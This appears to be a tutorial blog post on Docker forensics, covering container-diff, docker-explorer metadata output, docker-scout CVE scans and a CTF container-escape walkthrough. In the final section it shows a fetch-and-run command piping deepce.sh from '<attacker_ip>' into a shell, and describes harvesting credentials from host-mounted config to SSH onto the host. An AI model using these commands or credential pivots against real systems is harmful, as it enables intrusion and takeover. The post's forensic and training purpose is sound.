Following the setup guidelines on the official GitHub repository, I installed the container-diff binary on my workstation.
The platform provides two primary analytical tracks: scanning a individual image footprint or executing a comparative diff sequence between two discrete image files.

This operational track performs a structural evaluation of a targeted image. While useful for checking integrity baselines during initial audits, it lacks granularity unless combined with specialized execution arguments. Let's test the tool variations using functional flags:


This operational track isolates structural discrepancies between two distinct containers. To maximize its analytical value, targeted modifiers must be appended:

--type=fileThis modifier generates an exhaustive report mapping the entire internal file directory layout.

--type=aptThis modifier extracts a comprehensive registry listing of all installed system library packages.

--type=historyThis modifier processes structural layer generation data to reconstruct image development commands.


Using the diff parameters allows us to map variations between separate containers to quickly isolate system drift or malicious updates:
--type=fileIsolates added, deleted, or modified system files between the two targets.
--type=aptExposes system package imbalances or rogue program installations introduced into the second container.
--type=historyHighlights deviations across individual image layer development strings.

First, I install the specialized forensic tool docker-explorer into my system workbench.
pip install wheel docker-explorer
Using this framework, I execute an interrogation sequence to extract all existing container metadata from the target image path:
sudo de-venv/bin/de.py -r var/lib/docker list all_containers
{
        "image_name": "homeassistant/home-assistant:latest",
        "container_id": "4ea041fd90ad823353e5a62f395f5ddab3c8096a4cbf1816eb5c4f88169d0818",
        "image_id": "306f9233e149f606d94e7bb3c746cba599b2d3fd3e1080d9d05175daa02f9ae3",
        "labels": {
            "io.hass.arch": "amd64",
            "io.hass.base.arch": "amd64",
            "io.hass.base.image": "homeassistant/amd64-base:3.16",
            "io.hass.base.name": "python",
            "io.hass.base.version": "2023.02.0",
            "io.hass.type": "core",
            "io.hass.version": "2023.4.5",
            "org.opencontainers.image.authors": "The Home Assistant Authors",
            "org.opencontainers.image.created": "2023-04-18 02:24:39+00:00",
            "org.opencontainers.image.description": "Open-source home automation platform running on Python 3",
            "org.opencontainers.image.documentation": "[https://www.home-assistant.io/docs/](https://www.home-assistant.io/docs/)",
            "org.opencontainers.image.licenses": "Apache License 2.0",
            "org.opencontainers.image.source": "[https://github.com/home-assistant/core](https://github.com/home-assistant/core)",
            "org.opencontainers.image.title": "Home Assistant",
            "org.opencontainers.image.url": "[https://www.home-assistant.io/](https://www.home-assistant.io/)",
            "org.opencontainers.image.version": "2023.4.5"
        },
        "start_date": "2023-04-19T15:47:23.510586+00:00",
        "mount_id": "40cdc83c5f2ddc31df17a01f1c66675039ef7271a44c82542a27206b38ed0fad",
        "mount_points": [
            {
                "source": "var/lib/docker/volumes/ha_vol/_data",
                "destination": "/config"
            }
        ],
        "upper_dir": "var/lib/docker/overlay2/40cdc83c5f2ddc31df17a01f1c66675039ef7271a44c82542a27206b38ed0fad/diff",
        "log_path": "/var/lib/docker/containers/4ea041fd90ad823353e5a62f395f5ddab3c8096a4cbf1816eb5c4f88169d0818/4ea041fd90ad823353e5a62f395f5ddab3c8096a4cbf1816eb5c4f88169d0818-json.log",
        "exposed_ports": {
            "8123/tcp": {}
        }
    },
    {
        "image_name": "nextcloud",
        "container_id": "5e38912f3093be4e81cedbf8290a084345f81425cd3bc0e6ae940a12fc93aaed",
        "image_id": "964325ce9b9519b517f852b8b24e0d0a945edd5521b2eee5e0f94254d67821ee",
        "start_date": "2023-04-20T07:51:42.664787+00:00",
        "mount_id": "99ae7f428654a4ad2681b4f7ec2dfc97ecc5f54cb6f7a64126884c14278f14b9",
        "mount_points": [
            {
                "source": "var/lib/docker/volumes/nextcloud/_data",
                "destination": "/var/www/html"
            },
            {
                "source": "var/lib/docker/volumes/config/_data",
                "destination": "/var/www/html/config"
            },
            {
                "source": "var/lib/docker/volumes/apps/_data",
                "destination": "/var/www/html/custom_apps"
            }
        ],
        "upper_dir": "var/lib/docker/overlay2/99ae7f428654a4ad2681b4f7ec2dfc97ecc5f54cb6f7a64126884c14278f14b9/diff",
        "log_path": "/var/lib/docker/containers/5e38912f3093be4e81cedbf8290a084345f81425cd3bc0e6ae940a12fc93aaed/5e38912f3093be4e81cedbf8290a084345f81425cd3bc0e6ae940a12fc93aaed-json.log",
        "exposed_ports": {
            "80/tcp": {}
        }
    },
    {
        "image_name": "nginx:latest",
        "container_id": "e7cae6335bef239e2b827b717eb442a3b5e7a385d30ac7c03bfb4b6ba337eaf3",
        "image_id": "6efc10a0510f143a90b69dc564a914574973223e88418d65c1f8809e08dc0a1f",
        "labels": {
            "maintainer": "NGINX Docker Maintainers <docker-maint@nginx.com>"
        },
        "start_date": "2023-04-20T07:54:41.608245+00:00",
        "mount_id": "129f9c83398cd5f7d9157ca39bd272a6e983a47cb8fdeda867fa093a68eb4e0e",
        "mount_points": [
            {
                "source": "var/lib/docker/home/azureuser/html",
                "destination": "/usr/share/nginx/html"
            }
        ],
        "upper_dir": "var/lib/docker/overlay2/129f9c83398cd5f7d9157ca39bd272a6e983a47cb8fdeda867fa093a68eb4e0e/diff",
        "log_path": "/var/lib/docker/containers/e7cae6335bef239e2b827b717eb442a3b5e7a385d30ac7c03bfb4b6ba337eaf3/e7cae6335bef239e2b827b717eb442a3b5e7a385d30ac7c03bfb4b6ba337eaf3-json.log",
        "exposed_ports": {
            "442/tcp": {},
            "80/tcp": {}
        }
    }
First, we authenticate our terminal session to the Docker remote registry using our active profile credentials:
docker login
Next, we download and extract the official utility binary file to install the plugin extension:
curl -L [https://github.com/docker/scout-cli/releases/download/v1.20.4/docker-scout_1.20.4_linux_amd64.tar.gz](https://github.com/docker/scout-cli/releases/download/v1.20.4/docker-scout_1.20.4_linux_amd64.tar.gz) -o docker-scout.tar.gz
tar -xzf docker-scout.tar.gz
mkdir -p ~/.docker/cli-plugins
mv docker-scout ~/.docker/cli-plugins/docker-scout
chmod +x ~/.docker/cli-plugins/docker-scout
With these files initialized, the security scanner integration becomes fully functional within our terminal environment.


We can now carry out deep software scans on any localized image footprint. For this test sequence, I will use a standard nginx target:
docker scout quickview nginx:latest
docker scout cves nginx:latest
Note: While this topic aligns more closely with penetration testing and ethical hacking methodologies than core digital forensics, it provides vital contextual awareness for incident responders, so I am including it here.
A container escape occurs when an adversary exploits application flaws or configuration oversights inside a container to break out of the isolated namespace, gaining unauthorized code execution directly on the underlying host operating system.

The open-source evaluation script deepce functions as an automated tool to sweep environments for these specific containment flaws.
Its interface and execution output closely resemble the widely adopted post-exploitation script linpeas.
python3 -m http.server
curl <attacker_ip>:8000/deepce.sh | sh
This pipes and executes the deepce diagnostics engine within the container memory workspace.
Here is a practical breakdown of a container escape sequence derived from a CTF (Capture The Flag) training scenario:
The script uncovered several shared directories mounted directly from the underlying host:

The exposed mount paths include the following file resources:
/root/.flowise
/etc/hosts
/etc/resolv.conf
/etc/hostname
Inspecting the .flowise folder exposed what appeared to be an encryption key value:

Running a detailed scan with deepce uncovered an unencrypted configuration profile containing valid administrative credential values:

Leveraging these harvested authentication structures via SSH allowed me to pivot out of the container boundary and log in directly to the host machine workspace as the user ben.